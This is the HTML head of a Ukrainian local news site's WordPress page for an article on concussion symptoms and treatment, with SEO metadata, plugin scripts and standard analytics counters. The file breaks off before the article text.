

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmatv.net.ua/korisno/152664-simptomi-ta-metodi-likuvannya-strusu-mozku-shho-varto-znati/
body_size: 39720
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sigmatv.net.ua/xmlrpc.php" />

<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<title>Симптоми та методи лікування струсу мозку: що варто знати</title>
<meta name="description" content="Струс мозку - це одне з найпоширеніших захворювань у дитячому та дорослому віці, яке може виникнути у результаті травми головного мозку. Випадки струсу мозку"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sigmatv.net.ua/korisno/152664-simptomi-ta-metodi-likuvannya-strusu-mozku-shho-varto-znati/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Симптоми та методи лікування струсу мозку: що варто знати" />
<meta property="og:description" content="Струс мозку - це одне з найпоширеніших захворювань у дитячому та дорослому віці, яке може виникнути у результаті травми головного мозку. Випадки струсу мозку" />
<meta property="og:url" content="https://sigmatv.net.ua/korisno/152664-simptomi-ta-metodi-likuvannya-strusu-mozku-shho-varto-znati/" />
<meta property="og:site_name" content="Новини Лозової - ТРК Сігма" />
<meta property="article:section" content="Корисно" />
<meta property="og:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/17_2.jpg" />
<meta property="og:image:secure_url" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/17_2.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="394" />
<meta property="og:image:alt" content="Симптоми та методи лікування струсу мозку: що варто знати" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-01-31T19:48:55+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Симптоми та методи лікування струсу мозку: що варто знати" />
<meta name="twitter:description" content="Струс мозку - це одне з найпоширеніших захворювань у дитячому та дорослому віці, яке може виникнути у результаті травми головного мозку. Випадки струсу мозку" />
<meta name="twitter:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/17_2.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sigmatv.net.ua/#organization","name":"\u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","url":"https://sigmatv.net.ua","logo":{"@type":"ImageObject","@id":"https://sigmatv.net.ua/#logo","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","contentUrl":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","caption":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","inLanguage":"uk","width":"300","height":"240"}},{"@type":"WebSite","@id":"https://sigmatv.net.ua/#website","url":"https://sigmatv.net.ua","name":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","alternateName":"\u041e\u0431\\'\u0454\u043a\u0442\u0438\u0432\u043d\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457","publisher":{"@id":"https://sigmatv.net.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/17_2.jpg","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/17_2.jpg","width":"200","height":"200","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sigmatv.net.ua/korisno/152664-simptomi-ta-metodi-likuvannya-strusu-mozku-shho-varto-znati/#webpage","url":"https://sigmatv.net.ua/korisno/152664-simptomi-ta-metodi-likuvannya-strusu-mozku-shho-varto-znati/","name":"\u0421\u0438\u043c\u043f\u0442\u043e\u043c\u0438 \u0442\u0430 \u043c\u0435\u0442\u043e\u0434\u0438 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0441\u0442\u0440\u0443\u0441\u0443 \u043c\u043e\u0437\u043a\u0443: \u0449\u043e \u0432\u0430\u0440\u0442\u043e \u0437\u043d\u0430\u0442\u0438","datePublished":"2022-01-31T19:48:55+02:00","dateModified":"2022-01-31T19:48:55+02:00","isPartOf":{"@id":"https://sigmatv.net.ua/#website"},"primaryImageOfPage":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/17_2.jpg"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sigmatv.net.ua/korisno/152664-simptomi-ta-metodi-likuvannya-strusu-mozku-shho-varto-znati/#author","name":"News","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/3775076b7163e203d86d9034ddeb8b8f?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/3775076b7163e203d86d9034ddeb8b8f?s=96&amp;d=blank&amp;r=g","caption":"News","inLanguage":"uk"},"worksFor":{"@id":"https://sigmatv.net.ua/#organization"}},{"@type":"Article","headline":"\u0421\u0438\u043c\u043f\u0442\u043e\u043c\u0438 \u0442\u0430 \u043c\u0435\u0442\u043e\u0434\u0438 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0441\u0442\u0440\u0443\u0441\u0443 \u043c\u043e\u0437\u043a\u0443: \u0449\u043e \u0432\u0430\u0440\u0442\u043e \u0437\u043d\u0430\u0442\u0438","datePublished":"2022-01-31T19:48:55+02:00","dateModified":"2022-01-31T19:48:55+02:00","author":{"@id":"https://sigmatv.net.ua/korisno/152664-simptomi-ta-metodi-likuvannya-strusu-mozku-shho-varto-znati/#author","name":"News"},"publisher":{"@id":"https://sigmatv.net.ua/#organization"},"description":"\u0421\u0442\u0440\u0443\u0441 \u043c\u043e\u0437\u043a\u0443 - \u0446\u0435 \u043e\u0434\u043d\u0435 \u0437 \u043d\u0430\u0439\u043f\u043e\u0448\u0438\u0440\u0435\u043d\u0456\u0448\u0438\u0445 \u0437\u0430\u0445\u0432\u043e\u0440\u044e\u0432\u0430\u043d\u044c \u0443 \u0434\u0438\u0442\u044f\u0447\u043e\u043c\u0443 \u0442\u0430 \u0434\u043e\u0440\u043e\u0441\u043b\u043e\u043c\u0443 \u0432\u0456\u0446\u0456, \u044f\u043a\u0435 \u043c\u043e\u0436\u0435 \u0432\u0438\u043d\u0438\u043a\u043d\u0443\u0442\u0438 \u0443 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0456 \u0442\u0440\u0430\u0432\u043c\u0438 \u0433\u043e\u043b\u043e\u0432\u043d\u043e\u0433\u043e \u043c\u043e\u0437\u043a\u0443. \u0412\u0438\u043f\u0430\u0434\u043a\u0438 \u0441\u0442\u0440\u0443\u0441\u0443 \u043c\u043e\u0437\u043a\u0443","name":"\u0421\u0438\u043c\u043f\u0442\u043e\u043c\u0438 \u0442\u0430 \u043c\u0435\u0442\u043e\u0434\u0438 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0441\u0442\u0440\u0443\u0441\u0443 \u043c\u043e\u0437\u043a\u0443: \u0449\u043e \u0432\u0430\u0440\u0442\u043e \u0437\u043d\u0430\u0442\u0438","@id":"https://sigmatv.net.ua/korisno/152664-simptomi-ta-metodi-likuvannya-strusu-mozku-shho-varto-znati/#richSnippet","isPartOf":{"@id":"https://sigmatv.net.ua/korisno/152664-simptomi-ta-metodi-likuvannya-strusu-mozku-shho-varto-znati/#webpage"},"image":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/17_2.jpg"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sigmatv.net.ua/korisno/152664-simptomi-ta-metodi-likuvannya-strusu-mozku-shho-varto-znati/#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; стрічка" href="https://sigmatv.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; Канал коментарів" href="https://sigmatv.net.ua/comments/feed/" />
<script type="f0d821ff8d320df77dcbcf2c-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmatv.net.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmatv.net.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese' type='text/css' media='all' />
<script type="f0d821ff8d320df77dcbcf2c-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="f0d821ff8d320df77dcbcf2c-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="f0d821ff8d320df77dcbcf2c-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script type="f0d821ff8d320df77dcbcf2c-text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="f0d821ff8d320df77dcbcf2c-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<script type="f0d821ff8d320df77dcbcf2c-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<script type="f0d821ff8d320df77dcbcf2c-text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="f0d821ff8d320df77dcbcf2c-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="f0d821ff8d320df77dcbcf2c-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFKN29" id="google_gtagjs-js" async></script>
<script type="f0d821ff8d320df77dcbcf2c-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sigmatv.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFKN29");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Кінець фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<link rel="https://api.w.org/" href="https://sigmatv.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmatv.net.ua/wp-json/wp/v2/posts/152664" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmatv.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sigmatv.net.ua/?p=152664' />
<link rel="alternate" type="application/json+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fkorisno%2F152664-simptomi-ta-metodi-likuvannya-strusu-mozku-shho-varto-znati%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fkorisno%2F152664-simptomi-ta-metodi-likuvannya-strusu-mozku-shho-varto-znati%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="f0d821ff8d320df77dcbcf2c-text/javascript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.9";
            WP_VID_LIGHTBOX_URL="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="shortcut icon" href="https://sigmatv.net.ua/wp-content/uploads/2021/03/photo.gif" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- counter -->
<script type="f0d821ff8d320df77dcbcf2c-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "/met/tag.js", "ym");

   ym(47301537, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /counter -->

<style type="text/css" media="screen">

body{
	font-family: 'Roboto';
}

